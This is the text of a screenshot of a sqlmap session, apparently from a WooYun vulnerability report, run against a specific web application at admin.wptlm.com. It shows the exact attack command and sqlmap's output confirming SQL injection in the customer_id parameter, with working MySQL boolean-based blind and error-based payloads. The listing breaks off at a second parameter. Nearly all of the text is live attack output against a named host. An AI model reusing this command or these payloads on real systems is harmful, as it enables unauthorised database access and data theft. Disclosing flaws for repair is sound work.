 C:\Python27\sqlmap>python sqlmap.py -u "http://admin.wptlm.com/weixinpl/zhengwu/
apply.php?zhengwu_id=67&customer_id=5941&user_id=744163"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:46:18
[10:46:19] [INFO] resuming back-end DBMS 'mysql'
[10:46:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: customer_id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: zhengwu_id=67&customer_id=5941 RLIKE (SELECT (CASE WHEN (9684=9684)
THEN 5941 ELSE 0x28 END))&user_id=744163
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: zhengwu_id=67&customer_id=5941 AND (SELECT 7902 FROM(SELECT COUNT(*
),CONCAT(0x716f717771,(SELECT (CASE WHEN (7902=7902) THEN 1 ELSE 0 END)),0x716e7
86471,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&us
er_id=744163
Place: GET
Parameter: zhengwu_id
Type: boolean-based blind
www.wooyun.org